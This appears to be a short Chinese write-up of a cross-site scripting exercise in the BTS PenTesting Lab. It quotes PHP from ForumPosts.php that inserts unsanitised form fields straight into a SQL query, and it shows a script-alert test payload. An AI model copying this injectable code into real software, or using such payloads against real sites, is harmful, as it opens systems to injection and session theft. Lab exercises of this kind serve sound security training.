
# 第34-46行
34 if(isset($_POST['post']))
35 {
36 $content=$_POST['content'];
37 $title=$_POST['title'];
38 if(isset($_SESSION['isLoggedIn']))
39 {
40 $user=$_SESSION['username'];
41 }
42 else
43 {
44 $user="Anonymous";
45 }
46 mysql_query("INSERT into posts(content,title,user) values ('$content','$title','$user')") or die("Failed to post ".mysql_error());
47 }title、content均没处理就带到了数据库

源文件:/btslab/vulnerability/ForumPosts.php

去出数据的时候也未进行处理,内容提交
</script>alert(\'xss\');</script>
点击列表访问
相关文章推荐
- BTS PenTesting Lab - A1 Injection
- DVWA-WooYun SQL Injection
- BTS PenTesting Lab - More..
- BTS PenTesting Lab - A10 Unvalidated Redirect & Forward..
- BTS PenTesting Lab - A8 CSRF
- BTS PenTesting Lab - A7 Missing Function Level Access Control
- BTS PenTesting Lab - A5 Security Misconfiguration
- BTS PenTesting Lab - A4 Insecure Direct Object References
- ural 1145. Rope in the Labyrinth
- 关于Android LayoutParams的总结
- Red and Black 深搜问题
- ural 1145. Rope in the Labyrinth
- Android checkbox和radiobutton 以及Toast和AlertDialog的使用
- 生成随机密码
- iOS当设置TableView为Group时如何隐藏第一行的间隔
- MFC进度条编程控制
- 从itms-services协议中获取ipa的下载地址
- 学习笔记(9)——shellscript
- centos下怎么设置Apache 开机启动!
- 2014系统架构师大会随感
